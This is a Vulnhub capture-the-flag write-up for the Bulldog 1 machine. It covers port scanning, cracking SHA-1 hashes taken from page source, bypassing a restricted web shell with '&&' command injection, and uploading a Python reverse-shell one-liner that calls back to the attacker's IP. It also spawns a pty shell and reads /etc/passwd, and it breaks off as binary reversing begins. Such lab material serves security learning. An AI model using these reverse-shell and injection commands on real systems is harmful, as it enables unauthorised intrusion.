Vulnhub write-up: Bulldog 1
The Machine
The author of the machine states that it's not a beginners, machine, but a beginner/intermediate. I have to say that I agree with him, of course.
Throughout the penetration, you have the chance to do multiple things such as: breaking hashes, get a reverse shell, escalate privileges and reverse engineer a program. Pretty cool, but it took me some time to finally get it. I knew it was going to be that way, it actually took me several days until I finally understood what to do in each case. Some parts, like breaking hashes or obtaining a shell where not that difficult, but escalating privileges, well, it's definitely complicated and I'm pretty sure that there's a lot more to learn.
All in all, it was a great experience and I really learned a lot. I feel that I know a lot more than when I started it, and it was totally worth it despite the amount of hours it took me, being a beginner.
Goal: Get root and see the congratulatory message.
The Process
First, I do an arp-scan to see the IP of the target in the local network.

I'll do a simple ping scan, saving the results into a file.

The scan lists that the following ports are open:
- 23/tcp, open, telnet
- 80/tcp, open, http
- 8080/tcp, open, http-proxy
I want to know now which services each port is running, so I do:

Also, a UDP scan.

I decide to check TCP port 80, so I go to the browser and check the page:

The page seems normal. They explain that they are suspending operations because they suffered a data breach. I'll check the Public Notice:

The source code of the web doesn't tell me anything. So, I decided to run Nikto, and this is the result:

A /dev directory. Interesting, let's see:

Apparently, this is a "hidden" directory where only contractors should have access. They guy's name is Alan Brooke, he's the Team Lead and he explains that they are in the process of changing the entire staff. Little he does know that I are also a "new guy in the office"... He also says that they are still transitioning from the old system and that "we are using some files which may be corrutped from the original system". Oh yes, another thing: they will "prevent" future breaches by writing their own software.

Lastly he says that they are writing the system using Django, ssh is enabled for now, they are using a Web shell (with link), they started using MongoDB and a very useful list of users, from the Team Lead, to Back-up Team Lead, Frontend and Backend developers, and Database admin. Pure gold.
Well... More gold if I check the website source:

Password hashes. I'll work on this in a bit.
Now I brute force port 80 searching for other interesting directories using dirb.

Dirb found:
- /admin
- /admin/auth
- /admin/login
- /admin/auth/group
- /admin/auth/user
- /admin/logout
- /dev/shell
I check /admin:

Ok, it redirects to /admin/login and it's a Django admin page. I wonder if one of the users I found can login here...
I extract the data from the html and create a document called 'hashes.txt' that contain only the hashes for each user. How do I do that? I can simply copy those hashes into a file, but I prefer to exercise my bash skills. I do a wget and obtain the page 10.0.2.8/dev. Then, pipe a grep command giving me the lines of the hashes. And finally, use the cut command to extract the spaces 3 and 4 using the delimiter "-". Piece of cake.

After that, I get a list of common passwords in /usr/share/wordlists of my Kali Linux distribution and I unzip it on my directory. This list of passwords is called rockyou.txt.zip and it contains 14344392 passwords.

I'll use hashcat to crack the passwords, but I need to identify the hash first. I use 'hash-identifier' to know which option to use in hashcat.

I have to use SHA-1 in hashcat, which is number 100. So the command is this:


Here's how it works:
- The option -m 100, specifies SHA-1.
- The option -a 0 specifies the attack mode, in this case using a wordlist (rockyou.txt)
- The option -o found.txt is to save the output in a file called like that.
- The --remove option will remove the hashes found from the file hashes.txt.
As you can see I'm doing this in an Intel Core i5-2520M CPU.
After a couple of seconds, the list of passwords is exhausted. However, it seems that 2 out of 7 passwords were recovered.

Great. Now, I compare:
- For the user nick@bulldogindustries.com, Back End developer the password is: bulldog.
- For the user sarah@bulldogindustries.com, Database admin, the password is: bulldoglover.
Fantastic.
I'll try now. I go to IP/admin and type nick:bulldog and see this:

Well, seems that I can't do anything. I'm in but, nothing to see here! What about sarah:bulldoglover?

Nothing... Hold on a sec. In the /dev directory there's a shell that I can't access if I'm not logged in. What If I log in and I access the page?

Yes! I am now in the world's most secure webshell.
Apparently, I can run only run a few controlled commands, like 'ls' for instance.

What if I inject some commands?

Nope. I was "caught". What about the command cd?

Nope. Also, "caught".
Some commands work well, but the cat command sometimes gives me a 500 server error.

I know that it is running ssh on port 23. Let's try to log in with the users we just got... Nope. Neither using "nick" or "sarah" will give me access. The good thing though, is that I have access to the command "cat" in the webshell. Maybe I can check the list of users using "cat /etc/passwd":

Ok. Now I know that there are two important users: bulldogadmin and django. None of those, however, accept bulldog or bulldoglover as the password when logging via ssh.
After trying to take advantage of this shell, I realize that if I use two commands in the same line... it doesn't complain! for instance:

Here, I used a command that I wasn't suppose to run...It'll be great if I can give myself access to a shell, and connect from my attacking machine. I'll explore this a bit further.
After trying to get a shell directly with Netcat, the server crashes. I can't get a reverse shell directly, but I can upload a file to the server and execute some script that will eventually give me a shell.
I create on my local computer a file called file.py that contains the following code:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.11",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Then, I go to the Web Shell and type:
ls && nc -lvp 2134 > file.py
This will create a listening connection on port 2134 and save anything on a file called file.py.
Finally, I connect to the machine on that port and send the content of the file.

Now, on the target machine I see the file:

I only have to execute it, but first, open a connection on port 1234 (just as I specified on the script) on my local machine:

And finally run the command on the web shell ls && python file.py.

It worked.
I immediately go to the bulldogadmin directory and check what's there.

Interesting. I'll check first .hiddenadmindirectory:

This is all I wanted to hear (or read!). Currently, I am the webserver "django" which means that I just need to find the password and I'm sure I will find it in this file. I bet I can reverse it. At least try...
First, I would like to get a tty shell, and luckily I can do that with python. I'll run python -c 'import pty; pty.spawn("/bin/sh")' to get one.
After that I'll start reversing the file. First, I want to try the strings command to check the readable strings in the program:
